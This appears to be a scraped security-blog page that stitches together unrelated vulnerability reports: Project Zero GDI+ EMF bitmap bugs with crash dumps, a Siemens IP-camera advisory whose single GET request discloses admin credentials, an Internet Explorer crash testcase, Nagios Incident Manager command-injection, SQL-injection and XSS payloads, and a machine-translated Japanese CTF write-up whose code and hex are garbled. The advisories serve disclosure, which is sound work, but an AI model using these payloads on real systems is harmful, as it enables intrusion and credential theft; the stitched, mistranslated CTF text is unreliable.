Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=826
The GDI+ library can handle bitmaps originating from untrusted sources through a variety of attack vectors, like EMF files, which may embed bitmaps in records such as EMR_PLGBLT, EMR_BITBLT, EMR_STRETCHBLT, EMR_STRETCHDIBITS etc.
In a simplified scheme of things, let's introduce the following symbols, as they are calculated by GDI+ (all arithmetic is performed on signed 32-bit types):
columns = abs(biHeight)
bytes_per_row_signed = biWidth * (((biPlanes * biBitCount + 31) & 0xFFFFFFE0) / 8)
While the gdiplus!ValidateBitmapInfo attempts to validate the correctness of the bitmap headers to some degree, it also fills out portions of a structure which is later used to display the bitmap or perform any other operations on the image. One of them is a pointer to the first row of pixels, calculated depending on the signedness of the biHeight field, which indicates if the bitmap is encoded upside-down or not. This is illustrated by the following pseudo-code snippet:
--- cut ---
if (biHeight > 0) {
first_row = &pixels_buffer[bytes_per_row_signed * (biHeight - 1)];
} else {
first_row = pixels_buffer;
}
--- cut ---
Even though there are some dependencies between the various fields that must be met, the attacker still has almost full control over the values of both bytes_per_row_signed and biHeight. If the bytes_per_row_signed variable holds a negative value and biHeight is larger than 1, then we can get the first_row pointer to point at a nearly arbitrary location relative to the address of pixels_buffer.
The exploitation of this bug is additionally facilitated by a flaw in the gdiplus!GetBitmapFromRecord function, which is supposed to check that the EMF record is sufficiently large to fully contain the bitmap data, and is called at the beginning of the BMP-related EMF record handlers, before any BMP parsing actually takes place. The most interesting expression is as follows:
--- cut ---
if (record_length - bitmap_data_offset >= GetDibBitsSize(&header)) {
return TRUE;
}
return FALSE;
--- cut ---
The above check appears to be effective at a first glance, but it turns out that the GetDibBitsSize() function returns 0 if there are any problems detected in the headers, including invalid values in specific fields (biWidth, biHeight, ...), integer overflows etc. As a result, contrary to intuition, a malformed header will cause the above check to automatically pass, opening up the potential for bugs such as the one discussed in this report further in the bitmap handling code.
A poc.emf file is attached. It has been confirmed to crash both x86 and x64 builds of a test EMF viewer written in C++, and Microsoft Office 2013. It uses an EMR_PLGBLT record with a malformed, embedded bitmap and the following fields:
biWidth = 0x30000000
biHeight = 0x00000002
biPlanes = 0x0001
biBitCount = 0x0008
The above combination of values will lead to GetDibBitsSize() returning 0, bytes_per_row_signed holding a negative value, and the first_row pointer addressing an invalid address lower than the actual buffer:
--- cut ---
(4144.1e30): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=f046faf4 ebx=0000fdec ecx=00003e72 edx=00000000 esi=f046012c edi=07c7d624
eip=75969b60 esp=0034ec88 ebp=0034ec90 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210216
msvcrt!memcpy+0x5a:
75969b60 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> kb
ChildEBP RetAddr Args to Child
0034ec90 6b0a5bd3 07c7d624 f046012c 0000f9c8 msvcrt!memcpy+0x5a
0034ecb0 6b09780d 07c7d1e0 f046012c 20000000 gdiplus!EmfPlusCommentStream::Write+0x9e
0034f584 6b098180 07c7d1e0 00000002 08be4cd8 gdiplus!CopyOnWriteBitmap::GetData+0x3f3
0034f59c 6b0a6029 07c7d1e0 00000002 08be4cd8 gdiplus!GpBitmap::GetData+0x1c
0034f5b4 6b0a8a55 00000005 08be4cd8 00000000 gdiplus!MetafileRecorder::WriteObject+0x49
0034f5d8 6b0a7814 07c7badc 0034f730 07c90d28 gdiplus!MetafileRecorder::RecordObject+0x57
0034f720 6b0a453d 0034f7f8 08be4cd8 00000000 gdiplus!MetafileRecorder::RecordDrawImage+0x93
0034f818 6b0a4838 08be4cd8 00000000 00000000 gdiplus!GpGraphics::DrawImage+0x1f0
0034f87c 6b0c205d 08be4cd8 0034f918 00000003 gdiplus!GpGraphics::DrawImage+0x66
0034f96c 6b0c7ed1 0000004f 07c94cb0 0000a67c gdiplus!CEmfPlusEnumState::PlgBlt+0x264
0034f980 6b0986ca 0000004f 0000a67c 00460074 gdiplus!CEmfPlusEnumState::ProcessRecord+0xe7
0034f99c 6b098862 0000004f 00000000 0000a67c gdiplus!GdipPlayMetafileRecordCallback+0x6c
0034f9c4 773955ec 7021208b 05d56ff8 00460074 gdiplus!EnumEmfDownLevel+0x6e
0034fa50 6b09aa36 7021208b 403581b3 6b0987f4 GDI32!bInternalPlayEMF+0x6a3
0034fa88 6b09d199 7021208b 5e461f1b 0134faf4 gdiplus!MetafilePlayer::EnumerateEmfRecords+0x104
0034fb30 6b09f455 00000000 5e461f1b 0034fc58 gdiplus!GpGraphics::EnumEmf+0x391
0034fc90 6b0a4742 00000000 42901225 42901d0b gdiplus!GpMetafile::EnumerateForPlayback+0x7b9
0034fd8c 6b0a47c6 07c75f28 00000000 00000000 gdiplus!GpGraphics::DrawImage+0x3f5
0034fdf0 6b09c792 07c75f28 0034fe64 0034fe64 gdiplus!GpGraphics::DrawImage+0x51
0034fe28 6b09ea7a 07c75f28 0034fe64 00000005 gdiplus!GpGraphics::DrawMetafileSplit+0x1f
0034fe7c 6b09f4d5 07c71d28 0034ff08 00000000 gdiplus!GpMetafile::ConvertToEmfPlus+0x1c1
0034fea0 6b074f71 07c71d28 0034ff08 00000005 gdiplus!GpMetafile::ConvertToEmfPlus+0x1d
0034fedc 010c117e 07c71d28 07c75f28 0034ff08 gdiplus!GdipConvertToEmfPlus+0xbf
...
--- cut ---
The above analysis was performed using the gdiplus.dll file found in C:\Windows\winsxs\x86_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.7601.23407_none_5c02a2f5a011f9be\GdiPlus.dll on a fully patched Windows 7 64-bit operating system (md5sum c861ee277cd4e2d914740000161956ef).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40256.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863589849
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=824
The GDI+ library can handle bitmaps originating from untrusted sources through a variety of attack vectors, like EMF files, which may embed bitmaps in records such as EMR_PLGBLT, EMR_BITBLT, EMR_STRETCHBLT, EMR_STRETCHDIBITS etc. The GDI+ implementation supports bitmaps compressed with the BI_RLE8 (8-bit Run-Length Encoding) compression algorithm, and performs the actual decompression in the gdiplus!DecodeCompressedRLEBitmap function.
In a simplified scheme of things, let's introduce the following symbols, as they are calculated by GDI+ (all arithmetic is performed on signed 32-bit types):
columns = abs(biHeight)
bytes_per_row = abs(biWidth * (((biPlanes * biBitCount + 31) & 0xFFFFFFE0) / 8))
The output buffer used to store the decompressed bitmap is allocated from the heap and has a size of columns * bytes_per_row, which means the bitmap has a high degree of control over the buffer's length. One of the supported RLE escape codes is "End of Line", implemented as follows:
--- cut ---
out_ptr += bytes_per_row;
if (out_ptr > output_buffer_end) {
// Bail out.
}
--- cut ---
The above construct seems correct at a first glance, and indeed works fine on 64-bit platforms. However, in 32-bit Large Address Aware programs which can utilize the full 32-bit address space, the "out_ptr += bytes_per_row" expression may overflow the upper address space bound (0xFFFFFFFF), which will subsequently make the "out_ptr" pointer contain a completely invalid address, while still passing the "out_ptr > output_buffer_end" sanity check.
Here's an example:
biWidth = 0x05900000
biHeight = 0x00000017
biPlanes = 0x0001
biBitCount = 0x0008
As a result, columns = 0x17, bytes_per_row = 0x590000 and the output buffer size is 0x7ff00000. In my test application, the buffer is allocated at address 0x7fff0020, and it ends at 0xffef0020. If we then encode the bitmap as:
End of Line \
End of Line |
End of Line | 24 times
... |
End of Line /
Repeat the 0xcc bytes 255 times.
Or in binary:
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFCC
Then the out_ptr pointer will change as follows:
7fff0020
858f0020
8b1f0020
...
ffef0020
057f0020
As you can see, the address has passed the sanity checks at all stages, and now that it is out of the allocation's bounds, an attempt to write any data will result in a crash:
--- cut ---
(3434.194): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0011015e ebx=ffef0020 ecx=000000fe edx=057f01cc esi=057f0020 edi=0011a6f0
eip=6b090e5a esp=0037f290 ebp=0037f2ac iopl=0 nv up ei pl nz na pe cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010207
gdiplus!DecodeCompressedRLEBitmap+0x195:
6b090e5a 8816 mov byte ptr [esi],dl ds:002b:057f0020=??
0:000> ? dl
Evaluate expression: 204 = 000000cc
0:000> kb
ChildEBP RetAddr Args to Child
0037f2ac 6b091124 057f0020 cc11012c 0037f2cc gdiplus!DecodeCompressedRLEBitmap+0x195
0037f6f4 6b092c7a 001100f8 0011012c 00000000 gdiplus!CopyOnWriteBitmap::CopyOnWriteBitmap+0x96
0037f708 6b0932cc 001100f8 0011012c 00000000 gdiplus!CopyOnWriteBitmap::Create+0x23
0037f720 6b0c1e8b 001100f8 0011012c 00000000 gdiplus!GpBitmap::GpBitmap+0x32
0037f804 6b0c7ed1 0000004f 00143a30 0000a67c gdiplus!CEmfPlusEnumState::PlgBlt+0x92
0037f818 6b0986ca 0000004f 0000a67c 00110074 gdiplus!CEmfPlusEnumState::ProcessRecord+0xe7
0037f834 6b098862 0000004f 00000000 0000a67c gdiplus!GdipPlayMetafileRecordCallback+0x6c
0037f85c 773955ec 472127aa 0047d798 00110074 gdiplus!EnumEmfDownLevel+0x6e
0037f8e8 6b09aa36 472127aa 403581b3 6b0987f4 GDI32!bInternalPlayEMF+0x6a3
0037f920 6b09d199 472127aa 54461fd1 0137f98c gdiplus!MetafilePlayer::EnumerateEmfRecords+0x104
0037f9c8 6b09f455 00000000 54461fd1 0037faf0 gdiplus!GpGraphics::EnumEmf+0x391
0037fb28 6b0a4742 00000000 42901225 42901d0b gdiplus!GpMetafile::EnumerateForPlayback+0x7b9
0037fc24 6b0a47c6 00143228 00000000 00000000 gdiplus!GpGraphics::DrawImage+0x3f5
0037fc88 6b09c792 00143228 0037fcfc 0037fcfc gdiplus!GpGraphics::DrawImage+0x51
0037fcc0 6b09ea7a 00143228 0037fcfc 00000005 gdiplus!GpGraphics::DrawMetafileSplit+0x1f
0037fd14 6b09f4d5 00142f10 0037fda0 00000000 gdiplus!GpMetafile::ConvertToEmfPlus+0x1c1
0037fd38 6b074f71 00142f10 0037fda0 00000005 gdiplus!GpMetafile::ConvertToEmfPlus+0x1d
0037fd74 0118117e 00142f10 00143228 0037fda0 gdiplus!GdipConvertToEmfPlus+0xbf
...
--- cut ---
The issue has been reproduced with a C++ program built with Microsoft Visual Studio 2013 for the x86 platform and with the /LARGEADDRESSAWARE flag set, which boils down to the following code:
--- cut ---
Graphics graphics(hdc);
Metafile *mf = new Metafile(L"C:\\path\\to\\poc.emf");
INT conversionSuccess;
mf->ConvertToEmfPlus(&graphics, &conversionSuccess, Gdiplus::EmfTypeEmfPlusDual, NULL);
--- cut ---
The poc.emf file is attached. The reproducibility of the crash using the specific testcase is obviously highly dependent on the state of the process address space while loading the image, so poc.emf might not necessarily lead to a crash of a GDI+ client other than the test program (such as Microsoft Office).
The above analysis was performed using the gdiplus.dll file found in C:\Windows\winsxs\x86_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.7601.23407_none_5c02a2f5a011f9be\GdiPlus.dll on a fully patched Windows 7 64-bit operating system (md5sum c861ee277cd4e2d914740000161956ef).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40255.zip
1. Advisory Information
========================================
Title : SIEMENS IP-Camera Unauthenticated Remote Credentials Disclosure
Vendor Homepage : https://www.siemens.com
Remotely Exploitable : Yes
Versions Affected : x.2.2.1798, CxMS2025_V2458_SP1, x.2.2.1798, x.2.2.1235
Tested on Camera types : CVMS2025-IR, CCMS2025 (Camera type)
Reference for CCMS2025 : https://w5.siemens.com/web/cz/cz/corporate/portal/home/produkty_a_sluzby/IBT/pozarni_a_bezpecnostni_systemy/cctv/ip_kamery/Documents/023_CCIS1425_A6V10333969_en.doc.pdf
Vulnerability : Username / Password Disclosure (Critical/High)
Shodan Dork : title:"SIEMENS IP-Camera"
Date : 16/08/2016
Author : Yakir Wizman (https://www.linkedin.com/in/yakirwizman)
2. CREDIT
========================================
This vulnerability was identified during penetration test by Yakir Wizman.
3. Description
========================================
SIEMENS IP-Camera (CVMS2025-IR + CCMS2025) allows to unauthenticated user disclose the username & password remotely by simple request which made by browser.
4. Proof-of-Concept:
========================================
Simply go to the following url:
http://host:port/cgi-bin/readfile.cgi?query=ADMINID
Should return some javascript variable which contain the credentials and other configuration vars:
var Adm_ID="admin"; var Adm_Pass1=“admin”; var Adm_Pass2=“admin”; var Language=“en”; var Logoff_Time="0";
Request:
----------
GET /cgi-bin/readfile.cgi?query=ADMINID HTTP/1.1
Host: host:port
Connection: close
Response:
----------
HTTP/1.0 200 OK
Connection: close
Content-type: text/html
var Adm_ID="admin";
var Adm_Pass1=“admin”;
var Adm_Pass2=“admin”;
var Language=“en”;
var Logoff_Time="0";
Login @ http://host:port/cgi-bin/chklogin.cgi
5. SOLUTION
========================================
Contact the vendor for further information regarding the proper mitigation of this vulnerability.
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=827
-->
<script>
function eventhandler1() {
CollectGarbage();
}
function eventhandler5() {
try { /*FileReader*/ var var00063 = new FileReader(); } catch(err) { } //line 68
try { /*Blob*/ var var00064 = new Blob(); } catch(err) { } //line 69
try { var00063.readAsDataURL(var00064); } catch(err) { } //line 70
}
</script>
</noembed>
<applet onmouseout="eventhandler6()" truespeed="-1.86811e+009" spellcheck="A" frameborder="all" pluginurl="bottom" link="-32" part="file" ononline="eventhandler1()" onwebkittransitionend="eventhandler10()" onerror="eventhandler5()" char="void" direction="-1">iiThS9l_J8
</xmp>
</select>A7
<object results="object" default="black" aria_checked="1" action="row" onwebkitanimationiteration="eventhandler4()" playcount="bottom" playcount="poly" onsearch="eventhandler4()" oninput="eventhandler9()" translate="left" for="1" checked="-0.155515%" aria_selected="hsides" onerror="eventhandler1()" aria_valuemin="file">
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Nagios Incident Manager Multiple Vulnerabilities
Affected versions: Nagios Incident Manager <= 2.0.0
PDF:
http://www.security-assessment.com/files/documents/advisory/NagiosIncidentManager.pdf
+-----------+
|Description|
+-----------+
The Nagios Incident Manager application is vulnerable to multiple
vulnerabilities, including remote code execution via command injection,
SQL injection and stored cross-site scripting.
+------------+
|Exploitation|
+------------+
==Command Injection==
Multiple command injection vulnerabilities exist within the incident
report file generation functionality as user input is passed to system
shell calls without validation. A limited non-administrative user, who
by default does not have permissions to add custom MIME types for
incident file attachments, can exploit these vulnerabilities to obtain
remote code execution on the Incident Manager system as the ‘apache’ user.
URL => /nagiosim/reports/download/<pdf|jpg>/mttr/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
URL => /nagiosim/reports/download/<pdf|jpg>/closed/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
URL => /nagiosim/reports/download/<pdf|jpg>/first_response/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
URL => /nagiosim/reports/download/<pdf|jpg>/general/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
==SQL Injection==
The Nagios IM admin functionality to update the application settings is
vulnerable to an SQL Injection vulnerability via error-based payloads.
An attacker can inject into the ‘timezone’ POST parameter and retrieve
sensitive information from the application MySQL database.
URL => /nagiosim/admin/settings
Method => POST
Parameter => timezone
Payload => Pacific/Samoa' AND (SELECT 5323 FROM(SELECT
COUNT(*),CONCAT(0x717a7a7171,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,54)),0x7170786a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '
==Stored Cross-Site Scripting==
Multiple stored cross-scripting vulnerabilities exist in the Nagios IM
web interface, allowing a standard user to insert malicious JavaScript
payloads into administrative and non-administrative application
functionality. This attack vector could be used by an authenticated
attacker with standard user privileges to hijack the session of an admin
user and extend their permissions within the application (e.g. adding
PHP as a valid MIME type for file attachments).
URL => /nagiosim/incidents/add
Method => POST
Parameters => title, summary, priority, file_description, status
Render => /nagiosim/incidents, /nagiosim/incidents/details/<ID>
POC Payload => <script>alert(1)</script>
URL => /nagiosim/api/incidents/<ID>/messages
Method => POST
Parameters => title
Render => /nagiosim/incidents/details/<ID>
POC Payload => <script>alert(1)</script>
URL => /nagiosim/profile
Method => POST
Parameters => username, first_name, last_name
Render => /nagiosim/admin/users, Global Menu Banner (username)
POC Payload => <script>alert(1)</script>
+----------+
| Solution |
+----------+
Upgrade to Nagios Incident Manager 2.0.1
+------------+
| Timeline |
+------------+
2/06/2016 - Initial disclosure to vendor
3/06/2016 - Vendor acknowledges receipt of advisory
8/07/2016 - Vendor releases patched software version (2.0.1)
11/08/2016 – Public disclosure
+------------+
| Additional |
+------------+
Further information is available in the accompanying PDF.
http://www.security-assessment.com/files/documents/advisory/NagiosIncidentManager.pdf
Misc
1サインイン
難易度サインイン
与えられたフラグ入力をコピーします
2 range_download
難易度媒体
フラグ{6095B134-5437-4B21-BE52-EDC46A276297}
0x01
DNSトラフィックの分析では、DNSトンネルデータがDNS IP.ADDR=1.1.1.1に存在することがわかりました。ソート後、base64:が取得されます
CGFZC3DVCMQ6IG5ZC195EWRZIQ==
ソリューションbase64に:を取得します
Password: NSS_YYDS!
0x02
HTTPトラフィックの分析では、IP.ADDR==172.21.249.233にはHTTPセグメントダウンデータがあり、毎回リクエストヘッダー範囲の要件に従って1つのバイトのみがダウンロードされることがわかりました。ランダムダウンロードなので、順番にソートする必要があります。ソート後、暗号化された圧縮パッケージを入手できます。
照合プロセス中に、2349ビットのバイトが欠落していることがわかり、それを修正する必要があります。
0x01でzipパスワードを取得するため、バイトを爆破できます。パスワードが正しい場合は、修理が成功します。
0x03
圧縮パッケージを解凍してQRコードを取得します。
スキャン後、を取得します
5133687161454E534E6B394D4D325A7854752335666870626A42554E6A5A5A56454666C4E4786A6A62324E464D477 05557464635546D6C536148565165564659645563774E327073515863324F58465555247314555564134555555570707434 4686957444D336544684C596C42555556E633636E687165486C75644464133515157470566E4242526B6C4A54577 316C515452754D555661636E4A785955643056C4D3559557844656A4A35626C6834D6D6D5A4C51513D3DCIPHEY分析はフラグを取得しました:
Ciphey '5133687161454E534E6B394D4D325A7854752335666870626A42554E6A5A5645466C4E4786A6A62324E464D477 05557464635546D6C536148565165564659645563774E327073515863324F584655552473145555641345555555555555555555 707063444686957444D3365444684C596C4255556E6333636E687165486C756444444135157747056666E422526BB6C 4A5457316C515452754D555661636E4A785956430566C4D355557844656A4A4A35626C6834D6D5A4C51513D3D3D'可能なplaintext: '5133687161454e534e6b394d4d325a7854475235666870626a42554e6a5a5a56454666c4e47866 A62324E464D47705557464635546D6C5361485651655564659645563774E3270707351586324F584655555247314555555641345555 570706344686957444D3365444684C596C4255556E63333636E687165486C7564444413515774705666E4242526B6C4A5457316 C515452754D5555661636E4A7859556430566C4D3559557844656A4A35626C6834D6D5A4C51513D3D '(Y/N): PLAINTEXT: '5133687161454v534v6y394w4w325z7854752335666870626Z42554v6z5z5z5645466x4v47786 Z62324V464W477055574646355546W6X53614856516555646596455637774v3270707351586324U5846555524731455555555555555555555555555555555555555555555 57070634446869574444W3365444684x596x4255556v63333636v687165486x75644444413515774705666666666666v4242526y6z54457316 X515452754W5555661636V4Z7859556430566x4W3559557844656Z4Z35626X68334W6W5Z4X51513W3W '(Y/N): PLAINTEXT: 'w3w31515x4z5w6w43386x62653z4z656487559553w4x6665546559587z4v636166555w45725451 5x6137545Z4X6Y6252424v6665074775153314644657x684561786v6363336v6v65655555524x695x486445633w44447596888436070 7555431465555554137425556485U42368515370723V477365554695646556156565841635x6W645536447555555555554W464v4232 6Z68774V4X6645465Z4Z5Z6V45524Z6260786V665332574587Z523W4W493Y6V435V4541617863315 '(Y/N): Plaintext: 'D3D31515C4A5D6D43386C62653A4A656487559553D4C6650346559587A4E636166555D45725451 5C6137545A4C6B6252424E665074775153314644657C684561786E6363336E65555555524C695C486445633D4444447596864436070 7555431465555554137425556485F42368515370723E477736554695646556156565841635C6D645536664755555555555555554D44E4232 6A68774E4C64545465A4A5A6E45524A6260786E665332574587A523D4D493B6E435E4541617863315 '(Y/N): Plaintext: 'フラグ{6095b134-5437-4b21-be52-edc46a276297}'(y/n):y╭-〜七面の七面
flaintextはキャプチャザフラグ(CTF)フラグです│
│使用した形式:│
hexadecimal│
base64│
│UTF8│
base62│
base58_bitcoin│
base32│
│utf8plaintext: 'flag {6095b134-5437-4b21-be52-edc46a276297}'│ ┰┰。-七面には、そして七面大。七面─〜ちなみ、そして七面、そして七面お願いします七面
OSをインポートします
インポート時間
リクエストをインポートします
ランダムをインポートします
'cg fz c3 dv cm cm q6 ig 5z c1 95 ew rz iq=='。分割( ''):
os.system( 'nslookup' + i + '。nss.neusoft.edu.cn1.1.1.1')
time.sleep(5)
l=int(requests.head( 'http://172.21.249.233/flag.7z'、stream=true).headers ['content-length'])
a=set()
一方、len(a)!=l:
b=random.randint(0、l)
r=requests.get( 'http://172.21.249.233/flag.7z'、stream=true、headers={'range ':' bytes=' + str(b) +' - ' + str(b)}))
r.status_code==416:の場合
印刷(b)
A.Add(b)
印刷(レン(a))
0x04
サインインの難易度
フラグ:flag {zhe_ti_mu_ye_tai_bt_le_xd}
この質問では、PNG構造と一般的なツールの使用を調べます。
問題は、不必要なZLIBデータストリームをIDATデータに保存することです。これは、Binwalkを介して直接解凍できます。
binwalk -me png.png 
3は単なるPNGです。PNGを考えすぎないでください
難しい
フラグ:
フラグ{zheshirenchude}

この質問は、PNG構造と一般的な質問の理解度を調べます
タイトルを開くPNG画像、ビンウォークには例外がありません
010Editorがオープンしたとき、CRCの例外が見つかりましたが、当面は構造に問題はありませんでした。
Opening TweakPNGは、IHDR、IDAT、およびIENDデータブロックのCRC値が正しくないことを発見しました。
次に、Stegsolveを使用して表示し、写真に隠された箱があることがわかります。 IDATデータはボックス内で選択されており、表示する必要があるIDATデータの特別な機能が必要であることを示しています。
写真自体についてはそれほど多くの情報しかありません。 PNG構造から、PNG構造の観点からは、まず第一に、IHDRブロックCRCに問題があります。一般的に、画像の高さが変更されます。 CRC逆計算スクリプトを介して(または盲目的に高さ値を直接変更する)ことで、写真の下に隠された画像があることがわかります。 Stegsolveを確認して、隠されたパターン
 を見つけました
を見つけました

3つのボックスは、PNG画像の一部のデータ構造を囲み、2番目のボックスはZLIBを使用してPNG画像データが圧縮されていることを示しています。ここでボックスを選択して、ZLIB圧縮データに注意を払う必要があることを示します。
3番目のボックスは、特定の圧縮ブロックデータ構造です。この写真の内容は、LIBPNGの公式Webサイトのスクリーンショットですが、実際に公式Webサイトにアクセスすると、ラベル付けされた圧縮ブロック構造が一致しないことがわかります。
